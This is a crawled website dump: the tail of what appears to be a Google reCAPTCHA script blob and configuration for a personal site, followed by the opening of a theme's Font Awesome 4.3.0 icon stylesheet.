DiWLDtMO/w74cworDr8K6woZkw4cwAFnDnEfCjnvChcOWMMKVw6Z0KDjCtcKawq9bP0jDq8ORw5vCgwHCt8OLwoXDmcOnfTkoEsKQVD7Ds8O7wqEsEsKswo1Sw6wiwqXCkcOLIjTCvcKbUHUIVcOYwrdHfEg2M3PCiQLDlUonw5VRw7xEeCM1CsKrwo5GKXDDkynDlDcJw4sPAG/Dk8Opf37Dn8K3IULCucO6w5A2K2MMTBAlXhPDncK6wr3CvgLCvMKKe8KawrNnwrssAsKMwoZiwqbCicKeK8Kuw4lowq1NZMKUH8Opw7IxLsKaJcKiw41VwqwMRhZkVGsBcMKowqPDny3Dr1ZlC2nDl8KawpbDhMOPwpXDmcKAASA9w6kdWMOELmnDusKZw51iw6/CpMOrIMKQwpTCtlZAwr/[base64]/XDrCp8Obwro1eXV/[base64]/[base64]/[base64]/Dv2wYNMOPfMK7wp1iwpTDocOLfV/DlsOvLDvCmMOOfsOVJi93w5jCijvDilnDq8K5w63Dj8K8cWYjFsOtw6VBHU1jwqDDrjUJZMKKw6rClsKXNkvDgAlleT3CnT3DvcK/wr7CugHCkcKxw67CsWvDkCfDrVwOZMOOEW8QAkfCiAN0dkguwp7ClcOcNlxEdgnCrMOhwqcLNy8CdgvCscOVw4fDksO0w5HCkFjCocOHw5vDiUh+woHDnsOiw4TCt8KASE3Dv8KZwoFPwr89wobDnMOgw59ow5ptMxtmTsOsGB/DgSTCgMOaXMOoL8Kvw4/Dm8O4NcK1w5xfA8OFFEXCjBEew6Qfd8O5dMKRc3A5w6hQOMKoT23Dv8KWQz7Dj8K5FcKkETHCmVtKMh/CsyLDt1JqJsOARUdKwoDDoS3CscK4wrVGw7I+wpTDgMO2wptFUHXCvMOuwqHDjXHDksKyfsKFwqrDqkXCkxnDl8OHw73DiBUXN8KdICHCgxvDjcO0w5vCmEo2alPCjW7DscOCNcK3w6LDujvConfCuD9rw5LCrcKfWnTCnRw7fBjDsMONSsKnLlvDoCPDssK/WcKjIsO1w4PDq3MDw6TDk8KaSwEBw5jDgCzDuU5Qwq1Bwq/[base64]/w5l5SsOswppqdD8ww4sTUsK7w5N1B8Kkw7/DmsOww7sMwoEzwpp6WH0VNsORwrAVHMKZwqzCv8KFw7d8J8KhHzY6wo0nHcKqw7fDqHAKwp/[base64]/DrhjDgj3Di8OEwqjCsGMWwrTDgMOHZl5Hw5vCoDnDkyrDn0DDtW9Owq4lw7UJw7gwEyVNAH16AMOGBcOBw5obw4LCsnJQCSMtw7/[base64]/w6x6IxpEJRPCn8KRRsOSQMKrK8O0wrDDnQHCoSXDjFhtbUguHcK3R3bCiAzDmmLDn8OwA8OmBMOTwpoTU1jDnsO7w4XDg8KZI8KXw6NRw5TDv3vCviR2LnJiwpzCscOcw6nChMK2w7E+w7dkTsKMGFzDpsKUw5gfwoDCqkLCpHA9w4vDrVxEScKww6/DsUpMwoIiPcKtw58JfBJ1XyMRO8KJOG5tG8Orw4QZfk1Iw6lvwobDncKPbcOyw4zDiRnDvcKbFMKGwqAWbsKLw59FwpAWIcOJecOCSG/CvDbDolrCisOKacOTwr57X8K3w6pDe8OgKcOLbhjDlcOkK2TCniLDp8KgaxDCtBlpwoMkwoTCpMO4Gw7CoMKyw41vwqXCh3vDlWXCo8KkNVAkT8KpMcKowrHDkMOSb8OyaWtyGjZPwpzCp0zDnsOAw7PCkcKidcKfGCLCrTVBwr/CpcOhwqHDr8K+OwvDgVErwrHDtMKAw69HIxrCnhB3w4lWwp3Cry1DMcKFZTnCrsOKw5t1SSdIR8KrwpUVwozCgcOSwpEdwp/DgxIMw6p4L8O+cMOxwolow6DDm8Kmwo7CujVaNy7CvWAtPsOTw67DpG4tD8OIBsKxwr/Co01DEyvDqMK6HQrCuTtjAcObw5fClcKkQhLDuHPCsMO/[base64]/DsDkTwqF9cjrChRcvGRrCpjjClFMFwq0Yw4vDgEt5BcO/SsKfCCnCjcOpwrfCoFt/wpHDncK0AsO2dMKhQF4IwonDnsKhBMK1w6x8wr4ywrzDtSXCvXUgJnEVTsOmw5cXNcOkw7LDlsKUwrcHYSpVwp/CpQXClMKWQkZCKXTCuyjDowAhR3x+w6HDpUEDecKQZMKsJ1/[base64]/[base64]/Cu0BDA8K9wrxlUyTDtwRYwpzCpHnDt8OYIsK3F8OZEcOiw6ZhwovDv8OGe8OgwqXCkcKUXCAdwrAewo/Dv8OYY8Oxwq1KwpvDu8Kqw6Y6ZUPDj8KTU8OZScOAQCcAwqZfbFsDwpjDocKiwo5HTsKJOMO0F8O2wqbDtWvDiiVTw5nCrsO0w7zDsD/CmDMIw5RsbH/CtgtSZMODw4h+w47DtcKzOSIyBMOMC8OWwrLDsMK6w4/Co8OUDiPDksOtZsKRw4zDnjPCvMKzK0tRwo04wqHDo8Kuw48sF8KUS23DisK3w6jDsEfChsOqWcOBw75bbUYqJS8rPQJvw6XDkMKqaQlbw6/Dj20IwrxwEcOyw6fCgMKdw6nCl0YSdzsOd21KFWgJw6/[base64]/DvsODexRlLcKlw73CgDZzw7bDnMKjw67DrlA3c8OZZTU3cwIbw5IJbUR7UcKtw41iLmx+fmLDt8KBw7/[base64]/wr8rbMKtw7U5PyRCwoIdXMOdX8OGw5QMJ8KYLig3wr3CiMKqwp9Uw6bDr8K6W03CkEjClUoJYcKiw6Isw6/Cn2M4bko1LGoOwqgqA2d4D8O+CVczNnvCisOuH8OXwpjCj8OEw6zDml4kJcKlw4HDrzVYYMOPwoJhSinCtEJSXGkMw6rDvsOzwoHDuXTDl3ceKcK6Qw84wqTDowd9wpLDhQ/CqEdvwo3CizYxBjbDkXBwwr/DpH3Cn8KqwqgbU8KYwqh4ISnDiQrDuFxnDcOow7Y7XcO3Nic3NzxWDg3DiEp+PMO6PcOwwrIRCnINwq8awqLCp3d2I8OiVMKgXh/Do3JOUcO5w7/[base64]/[base64]/DrSnDnMKEGnXDocKqH0llS8KvLUZ/[base64]/Dgh/[base64]/wqQxAgrCm3zDuwlLLMORw6/DssKSUCHDqG4jw7zDi8Otw7B5L2rCq8KyTMOTf8OJwqFvQyDDqMKJMxbDgsKvWGZdQ8Kuw5PCrgzDiMK9w4vCmXrChiRfworDg8OLF8OHw5nCoMKAwqrCiF3CnFEOBcOmSkLChk/CikgPMMOAcDoDw6hCIjRWI8OIworCo8KZeMKLw5XDm3gYwrVmwoDCmBTDv8OmwoprwoXDgzjDihTDtH1ycMOwJhnCiUrDs2zCucOSw4k8wr7CvMOLaSvDpj8fw554aMOGFW7Dq24/Z3DCiMKsexYDwpRWw64gw7QHwrc3YsKsDMKfwp0jwpR5KcOrYsKAwrwaw7/DoncFwoxLw4zDpMK6w6bCoCxlw5XDusO8I8KYwrvCgsOUw6kYZzYoXMO4TMOhLh4MwpYBBsOKwrPDrTcOGx/Ct8Knwqx3HsKrfRnDicKLEAJSwohwwpfDglPDlU5KCknCgcOkLcOZwpMWe1ciB195acK1w6RWCMOUM8KHZiNFw7DDk8K4wqsIAWbClUzCqcOwGmJdG8KwMV/Co17Cr09aZBMQw5DCg8KJwpnDgH3Dl8ONwqIbIMKZw43Cq0TClsKzb8Kdw6c+IcKEwr/DkXvDlDvCsMKQwp7CgTfDrMKRB8OMw7TCh2MUCcK2wr1DYMOfGhNPQ8KQw5IFwrliw4HDt2RAwrrDsXVYdSh4NcKRG3UuMArCpAF+ejlpFxU9ZT3DohLDv1XCoC/CuMKcCB/[base64]/DmTJMUBJnFMOsAhsdwp/[base64]/w6XDkcOvw5PDuGTCkGc6wq/CqMOTwp8HwqVrw6/Cl8K+wqcKX8Oib8O9bcK1wpbDgiIcGUsZw4rDvxAmwr7Dr8OBw55lb8Oww6tPwpLChsKcwrRkwpgbDlhDdcKBw4RBwoVBH0/[base64]/[base64]/Xk3CpMO0w7LDsMKyw7lfwow0L1ZxLgd5flBxw7lJwovCpcKZwobCqy7Dv8Orw6vDiys+wo0ow40tw5jDuBjCnMKvw7jCv8Kzw5LCpw1mfsK0b8OGw4dtasKowovDk8OmEMOaZ8KHwozCgn8Aw5Fcw6DDmcKEIMOkFWXCisOqwpFSw5HDv8OQw5HDklQxw5/[base64]/CsOPNTxXMcONw4VWw7PDhQ3Dhj3Du1tjLEYvUsKPwozDj8OnfUHDkMK8J8OFPcOswqzDvzQlajJwwrLDh8OTwqFvw7XDnGTCqxLDonknwq7Cr2nDsUfCjgMDwpYkDzMDwrfDpj7DuMOOw6XCtjTCl8OVAMO3QMKbw4MZZH4Cw6J3wokyUiHDuXbCiQ/DkzDCr3HCr8K0MsKYw5IowovDsGXDiMK+w69Cwo/[base64]/ClEvDnRtywp3DpDXCry8HUVB1cig2wohjWsOJwrh3w71wwqfDrwfDi39hKhJNwozCpsOUJwcGwoTDnsKsw4PCo8OHICjDqcKrSU7ChQnDtlvDrsOow53DqXBVwoA/dDlVGsKFD3XDi3wAenHChsK8woLDi8OsfQXCj8OCw6R2D8Kjw5TDg8Kgw5/CmcK/WsO8wrdkwrcxworClMK3wqbDg8KZwqvDssK3wpvCh2BFDBnCqsO7Y8KwYGdVwpVawpXCrMKTw4zDiQHCtMKlwq/DoUFSG0UjOHLChF3DosO5w416wpI+DMKSwo3ChsOQw518w6Rew4IBwo16wrhtBcOVLsKeJ8O4eMKNw58NMsOGDsOWwqPDlC/Cn8OSSVLDtcOpw4VJw5V7U2NcUSfDqk5hwqPCi8OpVVwDwonCszPDuyEXLMKyU15+ZTsaacK1ekdXG8OnMcO1dmnDrcOzRUbDuMKwwqRTVGzCg8KCw6vDh3HCuT7DsmZBwqTDv8KEdsKZX8KAQB7Ds8KVYcKUw7/Cpg/CjwlowoTCvsKMw6HCk0fDlyfDu8KDJcK+GlwZDsKQw47DvMOOw4cfw77DjcOEecOZw5Rmwq0iURzClsKyw4ovDAhPwrYBP0fCsH3CrDnCt08Lw6kSUsKfwrzDjBZgwo1BG17CsgnCt8KvTE9Qw7InGsKqwpkoWcOCw4hNRwnDoG/DohB2wq3DncKOw5IIw6BbOAPDrcO9w5/CqQMpwozClyDDn8OlJ3lGw5Z2IsOSw6d0C8OCTMO1WcKnwpXDp8KswrcCGMK3w64pIx7CkQYdZCjDtD1WOMKyIMOiZRwbw5YEwpPDtsO+HMKpw5nDk8OKaMOTWsOaY8KRwo/Dvn/DpBkjRScjwpLDl8KMK8Kkw5TCtMKFIEw1GlhBHMOkEFDDusOwd0LCu2R0XMK8wq/Cu8KGw7xxJsK/L8K/[base64]/SMOBw4HCscKbw5khASDCnsK+w6zDlcK5CMKuJR5AMTA7wqIJwqQ3w7Vfw6/CuDXCscKAw7g3wrt5XMOYNg3CqzBSwrfCmsO7wr3ClCLCv3YGbcK3Q8OfAcOJY8OCGFPCkCE7FQ02ZWzDmD1IwqzCu8Ome8KVw58iRsO6CcKJDcKxUHcob2RcOw3DoWcBwpRpw6XChHFCacKJw7XDvsKWAMKPw5xVJnkILsK/wprCmxPDiR3CisOpVxNPwqpMwqRCX8KJXjTCoMOBw6jDgQPCg2Ynw6HDmkfDsnnChjl0w6zDgcOmwok/[base64]/w57DmAMEwqBAFMKLw6AJHTzDpBBTAExow44WwqoQZsOOPCZYaMKyVkTDk08gZMOdw58Hw7bCrMOIOcKhw4bDpcKWwrcWCjPCusK8wq7CmWHCuFQFwqkPwq1Cw4HDiGjCjMOfBcOxw4IuGsKRScKqwrBqNcOYw7UVw5bCicO6w57CoQ/DvFI/XMOnw7kLIBHCssOJC8Kte8OEfhkoBVfCncOpUTwNYsO5SMOXwphRPWHDsXwSCDJXwoRfw4ILWcK/ecObw4rDswXClgQqe17DrGHDusOnHcKiUS0gw4krXQzChmZMwqwcw4XDq8KTG0zCg0/DpMKjasK2YsKsw4ARQcOaBcKMdkHDiitGCcOiwrHCkQg0w47CoMOPXMKZC8OfMnBcw7JDw41sw68vFjVBUUjCpzbCsMOhFiM3w7nCncOMwrTCuz5Qw5A3woHDsjTDtCcowqnCvcONWMOdC8O2w4MuJsOqwooxwqfDscKbKDtEWcKwD8Ohw6/Dg3phw7cowrXCrk/Dv193dMKEw747wpg3AFbDmsOvU0fDmnlRZ8KmN37DuCDCrnrDgi5tO8KfM8Oxw7XDuMKaw4zDoMKpTcKCw6/Cih7DimbDlBhWwoB4w6hFwrBqZ8Kkw7fDkMOVDcKdw7/DmwvDj8K1dsKfwpHCoMKtw5HChcKUw4ZiwpAqw5dyRCzChTHDmnI4XsKLSMKjWMKgw7/[base64]/Cvmt6QsKiw48oRMK2ZGfCuhfCpzzDnQswASjDvcOCwqJLFcOQORzCg8OhMl1LwqjDk8KmwrTDrkrCmG9ew711RcK1EcKRVX0Jw5zCnj3Dp8OXJEzDonVrwo3Dk8Klw58YGcK5blvClsKuX3HCsXFxRsOhPMKbwp/DmcKFUMK9FMOSSVxewqDCmMK6wpjDq8KcDx/DosK8w7AiO8ORw5bDrcKww4Z0CxPCgMK6BxJ7eQ/DncONw77CucK8BGI/acKaE8ONw4Axw5gZI1rDrcOhw6MowqHClWXDl3DDuMKQCMKeXxt7KsOdwphnwpDDmjfCkcOFf8OBVTnClcKgYsKUw5E8ehY1CWJGS8OXdV7Ck8KUcMOrw6/CqcOySMO4wqU5wrbCscOaw65lw5N2YcOtMHFiw4FBH8OLw4p1w58hw63CmcOfwp/CrD3Dh8KRV8Kzb1IkKR9rRMOTGsOlw7JXwpPCvcKqwr/DpsKRwo3DhWZnAhY+Agpjf0dBw6LCgcKKNcOyCDXCg0jClcOBwrnDkEXDmMK1wrcqBiXDtSdXwqNmOMOmw68OwpRnE0bCq8O5LsOzw71LY29CwpXClsO6CC7Cn8OAw7HDpXjDtsK5IFEywqsMw6kMdMKOwo5KRFPCrSR/w7ktbsOWXkzCkBPCtRfCpHhYU8Kba8ORbcKzecOpe8ObwpA+OysrIwbCpMKtYArDgMODw4HDlAPDnsOiw4c6GV/DikXDpnRcwpd5WMKGG8Kpwp1gbhY/EsOCwqR2eMK+bBvDjinDuEd8DzQNWcK7wqIjQMK9wqMXwr5qw6PDtnZ2wpwPbhzDisOcKsOQG1zDpBFXWxLDtWvCo8OHX8ONEisLRVDCpcOcwo/DswfCoyQtworCkTnCtMKxw6vDssO+NMOPw4TDpMKKCBZwGcKKw5/CvW1Yw63DhGXDgsK6e3zDoA4QE2Vrw43CvVnCkMKgwr/DlWN3wpQmw5VSwqI8ax7DnQjDnsKZw5rDtMKzWMK3Qn5GazXDgcK2MhfDoF0WwoTCry11w6ooP3RbWm94w6/Cp8KGAzEmwpvColxdw5wjwpXCj8KNfyHCjMOtwpHDnTPCjhdCwpTCmsK7EcOewrXCk8Ofwoh/wqFQMMKbAMKOJsO7wobCn8Kuw53DmEjCoW/Dn8O7SMOlw53CqMKEYMK8wqIkczfCmhfDn3BWwrLCsyd8wojDmsOSKcOcWcKXNiDDlVzCnsO7DMO0wox1wojCpsKVwpPDmyM3G8OKEVLCmm3Cgl/Cg3LDq3A6wokkG8Ksw7fDlMK8wrhRfUjCvXZMHnDDsMOKJcKxaTNPw7ULB8Odd8ORwr7CiMOtLBHDkcO8woHDvXE8wrfCscO9T8OyesOdQyfDrsOcMMOVTxlew4AQwo/DjcOLKMO8OcO7wq3CignCoFMpw5bDnQLDtQ1owrbCtxdKw5YQWX47w5MRwrlIAEDChgTCucK/[base64]/CvWnDiTPCpzDCmwd3wrLCl2gGZQc1FcKpSCVCeyrCjcORY3wxHcOYPMOtw7gnw7QWfsK9SEklwrfCl8KnHSrDlcKtcsKSw7QLw6AXeiEEwpPCih7CoUYuw7IAw6AhFsOZwqFmUDnCpsK9amsyw7jCp8Oew4vDuMOvwrfDrFLDnwjCtULDp3DCkMK/WnbCt0gzB8KUw416w6zCjErDpMOuJFLDo0LCo8OcSsOzJsKnwoXCiR4Gw4Y9wp00WMKkwoh3worDoHfDrMOrEErClA83a8OyOGDDiE4IRVtte8OuwqnDpMOvwoB1BlzCtMKQYQdZw5sUG3DDq1DCpcOMS8K/UsKyZ8Kew6/CvTLDm2nDpsK2w79Pw7pqGsKGw7vCm17DglbCpVrDpVbDrxzCnl/DvyQhRGnDkSYaSQ52GcKUSQnDtsOGwr/DnMK8wp93w5srw5XCs07ChFBuasKHITgzdwfCpcODCTvDgMO6wrPDrh5TOFXCvMKcwpFrQcK8wrAGwrssC8KoSwkndMOhw5BrZ1hbwqouQ8Ohwq4mwqchEsO+SjzDksKDw4tHw4/[base64]/EcOiwqHCiTTCkyodw4BsF8Opw7rCucKtw47Cr8OEZEjDlcOfFSLCmDNHWMKDw6stMmgDJDQZwpdSwrg0bHk1wpLDu8OmTlLClCUAZcOkRnvDusKOVsOawrYtN13DkcKieU7ClcK7H2NBKMOFUMKgLMKuw4/CrsOnwo9TSMOgGMOAw4ImHXXDucK6K2TCrzRmwoIQw58cJnHCgFgjwpg2bzvClSDCjcOJwpVFwrtOOcOlV8KnFcOSMsOsw5/DqMOvw7vDpkkxw6INJXZ3SAQ8AsKPQcKfKcKqWcOWeCkAwrktwpTCqcKAQcOgfMOPwr91EMOQwo4Gw4XClcO3wrVUw74VwonDgB4MVAjDjcOyV8KNwr3DosK/E8K4XsOtJFrDs8KTw5bCiTFUwrXDr8KvH8Kaw4oWIMOWw5HDvghAIngpw79gS07DkURkw5HCj8K4woZ1woXDlMOXwpTCt8KHIkvCiWvCujfDhsKnw5pNVsKHQsK9w7k6DSjChTTCrHgqw6NQXWXDhsO4w6DDijgVKhsZwqRhwqhUwpdEASXDtBjDu142wol5w6Unw5Z/[base64]/[base64]/Cr8OfR8K9TA3CnSzCv8OZwqASw6HCjy/Dpzhjw4nCvVTCsjrCncOFC8KBw5PDhAY5fDHDpWgEMMOGbsOSd0oCGSPDll4TSHrCozc8w5xKworCtcOaaMOuwrjCo8O9wpbCoFZMN8KiXmXCjhwbw6bCmcO8XkwCesKhwpclw4gGFy7DpsKdYcK+GVjCkR/[base64]/DusOVTcK6wplkwrfCn8KgO8OyfsKQw5xAPmfDoQV/ecOpSMOBHcO6wrAWHEXCpcOOdcOsw6HCqMOTwq89BiQow4/[base64]/Ci0HDlsOaOsKtNQfDsMKXWSTCp8OBDMKMSUPDuHDDnC7Dlk1OVsKxwpR6w4XCpMOqw7bCqGnDtlU3K19VPjQHV8KXOkNPwovDscOIPSETWcO9KDobwpjDsMO9w6ZjwpXCuiTDhj3Cm8KIPkbDi0l4AWtdeFUww4I6wojCrmbCvsOawrDCpw0EwqHCpUkww5/[base64]/[base64]/Dp8O+Z8KkfhQZTDfDhMOnDsOnw7LDkcKIwqh4wq7Dggp+KBDChg4ydUFKFkoRw6wXEcOjwplEJS7CtzfDuMOtwpJrwrxAJMKnElLDoSsfacKRQz1ew5jCj8O0ccOQd3RBw5NYGGnCh8OhSS7DoAxpwpzCusKtw4UEw4DCn8K2D8OKKkLCumPCisOtwqjCqHgUw5/[base64]/[base64]/CrsOjDnzDiQ5KGVRTJcKpJcOJZsKtw7vCv2fDocOaw5PDnEMcGXlfw6bDscKUO8O2Z8Oiw4E4wpvDkMK9e8K1wpw4wrXDhzIyHz5bw6vDsUgnP8OSw7kqwrDDnMO4TB0BO8KyGzHCrFjDmMObC8ODGBvCvcKVwpDDqgHCrMKRXgUCw59kRz/[base64]/DoTDDpwB7G8KXBsKfwpLCssO/wqbCvsK/[base64]/wpE+w57CqRJ+wqzDjlvDh8K6wp4nwpUfXcOIXjZewoPDlDHCu3TDtX3DklPCpMKxNVhAwrEhw4LChh3Ci8ORw5QrwqhEfcODwpvDrMOFwrDCjxJ3wp3DtsOiTwYlwqDDrQR8ahdpwoPCkBEwNnvDigTCjGHDnsORwqHDpzTDn0PDmsOBeXpTwr/CpcKgwqTDgMONJMKzwrI6cAXChCcSwrDCsgwUW8KAE8K4WB/Cs8OCKMOld8KowoBEworCrF7Cq8KvDcK+e8Ojwq0kNMO9w7Vdwp7DmsOyc3AgTMKhw5V7AMKgd0LCucO9wrhgcMOYw4XDnDvCpgE3w6EqwqtJfsKia8OOFS3DhHhEWsKswrHDs8Knw6nDosKuwofDh2/Cgn/Cn8K1wqnCqcOYwqzCvibDncK+OMKAbCbDssO1wqnDkMOxw7HChcO7w60IacOMwrR5VzgJwqkqw70uC8Khwq7DsEHDlMKew5fCkcOOS0BGwpQ4wqDCuMKrw6cVNcK+WXDDosO4wqDCjMOhwpfChQXDphnCnMOww6nDqcOpwqc6wqUEEMKOwoIpwqpuX8O/wpAOXsKYw6sab8OawoF4w71mw6nCrQPDkj7CrG/CkcODFMKbw4d0wqjDtcOcL8OgHjIjUsKxeTptfcKgFsOJRsK2EcOewpjDj0XDmcKGw5bCpC7DoANydiXClAUTw7Uuw4YWwoTCqwbDjALDnMKMEMOswqFMwovDmMKAw7DCuU9VaMKsH8Khw6/CucO/BwBpPmvCtnAUw43Dn0ZXw7LCiXLCvkt7w58zW2DChsKpwoEmw7bCs2xJA8OYBsKVPsOldyFcTMKtVsOowpdfHDnCkn/Cr8KvGHhHIClwwqwlEcKAw7Jrw6rCn0lkwrHCiDHDvMKPw7vDmw/CjxXDjSI\\u003d\x22],null,[\x22conf\x22,null,\x226Ldosq0UAAAAALF6R6eKe45U9bkpe2AWqioIK755\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,726],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.isabelle-delanoue.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228RhwEuKT2axGYfXI85lHmI65GvH4nrvX5jjvmcjpg7c\\u003d\x22,1,0,null,1,1769716721922,0,0,[94,170,139,96],null,[84,48],\x22RC-tv29Fa6hBpXJcQ\x22,null,null,null,null,null,\x220dAFcWeA4Sj1LBDTocBV2DSZ6Xw4uaUBwNoFUi4TjMPnsUO9oID4zlTJBKHvo0BPrK5qqt-n0Erd2ISDBMby0HpOz2r6rvBuzt3A\x22,1769799521977]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/font-awesome.css
body_size: 7017
content:
/*
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("fonts/font-awesome/fontawesome-webfont.eot");
  src: url("fonts/font-awesome/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),
  url("fonts/font-awesome/fontawesome-webfont.woff2") format("woff2"),
  url("fonts/font-awesome/fontawesome-webfont.woff") format("woff"),
  url("fonts/font-awesome/fontawesome-webfont.ttf") format("truetype"),
  url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* line 4, ../sass/font-awesome/_core.scss */
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}

/* makes the font 33% larger relative to the icon container */
/* line 5, ../sass/font-awesome/_larger.scss */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

/* line 10, ../sass/font-awesome/_larger.scss */
.fa-2x {
  font-size: 2em;
}

/* line 11, ../sass/font-awesome/_larger.scss */
.fa-3x {
  font-size: 3em;
}

/* line 12, ../sass/font-awesome/_larger.scss */
.fa-4x {
  font-size: 4em;
}

/* line 13, ../sass/font-awesome/_larger.scss */
.fa-5x {
  font-size: 5em;
}

/* line 3, ../sass/font-awesome/_fixed-width.scss */
.fa-fw {
  width: 1.28571em;
  text-align: center;
}

/* line 4, ../sass/font-awesome/_list.scss */
.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}
/* line 8, ../sass/font-awesome/_list.scss */
.fa-ul > li {
  position: relative;
}

/* line 10, ../sass/font-awesome/_list.scss */
.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}
/* line 16, ../sass/font-awesome/_list.scss */
.fa-li.fa-lg {
  left: -1.85714em;
}

/* line 4, ../sass/font-awesome/_bordered-pulled.scss */
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}

/* line 10, ../sass/font-awesome/_bordered-pulled.scss */
.pull-right {
  float: right;
}

/* line 11, ../sass/font-awesome/_bordered-pulled.scss */
.pull-left {
  float: left;
}

/* line 14, ../sass/font-awesome/_bordered-pulled.scss */
.fa.pull-left {
  margin-right: .3em;
}
/* line 15, ../sass/font-awesome/_bordered-pulled.scss */
.fa.pull-right {
  margin-left: .3em;
}

/* line 4, ../sass/font-awesome/_animated.scss */
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

/* line 9, ../sass/font-awesome/_animated.scss */
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  /* line 15, ../sass/font-awesome/_animated.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  /* line 19, ../sass/font-awesome/_animated.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes fa-spin {
  /* line 26, ../sass/font-awesome/_animated.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  /* line 30, ../sass/font-awesome/_animated.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

/* line 4, ../sass/font-awesome/_rotated-flipped.scss */
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

/* line 5, ../sass/font-awesome/_rotated-flipped.scss */
.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

/* line 6, ../sass/font-awesome/_rotated-flipped.scss */
.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

/* line 8, ../sass/font-awesome/_rotated-flipped.scss */
.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

/* line 9, ../sass/font-awesome/_rotated-flipped.scss */
.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

/* line 18, ../sass/font-awesome/_rotated-flipped.scss */
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

/* line 4, ../sass/font-awesome/_stacked.scss */
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

/* line 12, ../sass/font-awesome/_stacked.scss */
.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

/* line 18, ../sass/font-awesome/_stacked.scss */
.fa-stack-1x {
  line-height: inherit;
}

/* line 19, ../sass/font-awesome/_stacked.scss */
.fa-stack-2x {
  font-size: 2em;
}

/* line 20, ../sass/font-awesome/_stacked.scss */
.fa-inverse {
  color: white;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
/* line 4, ../sass/font-awesome/_icons.scss */
.fa-glass:before {
  content: "\f000";
}

/* line 5, ../sass/font-awesome/_icons.scss */
.fa-music:before {
  content: "\f001";
}

/* line 6, ../sass/font-awesome/_icons.scss */
.fa-search:before {
  content: "\f002";
}

/* line 7, ../sass/font-awesome/_icons.scss */
.fa-envelope-o:before {
  content: "\f003";
}

/* line 8, ../sass/font-awesome/_icons.scss */
.fa-heart:before {
  content: "\f004";
}

/* line 9, ../sass/font-awesome/_icons.scss */
.fa-star:before {
  content: "\f005";
}

/* line 10, ../sass/font-awesome/_icons.scss */
.fa-star-o:before {
  content: "\f006";
}

/* line 11, ../sass/font-awesome/_icons.scss */
.fa-user:before {
  content: "\f007";
}

/* line 12, ../sass/font-awesome/_icons.scss */
.fa-film:before {
  content: "\f008";
}

/* line 13, ../sass/font-awesome/_icons.scss */
.fa-th-large:before {
  content: "\f009";
}

/* line 14, ../sass/font-awesome/_icons.scss */
.fa-th:before {
  content: "\f00a";
}

/* line 15, ../sass/font-awesome/_icons.scss */
.fa-th-list:before {
  content: "\f00b";
}

/* line 16, ../sass/font-awesome/_icons.scss */
.fa-check:before {
  content: "\f00c";
}

/* line 19, ../sass/font-awesome/_icons.scss */
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

/* line 20, ../sass/font-awesome/_icons.scss */
.fa-search-plus:before {
  content: "\f00e";
}

/* line 21, ../sass/font-awesome/_icons.scss */
.fa-search-minus:before {
  content: "\f010";
}

/* line 22, ../sass/font-awesome/_icons.scss */
.fa-power-off:before {
  content: "\f011";
}

/* line 23, ../sass/font-awesome/_icons.scss */
.fa-signal:before {
  content: "\f012";
}

/* line 25, ../sass/font-awesome/_icons.scss */
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
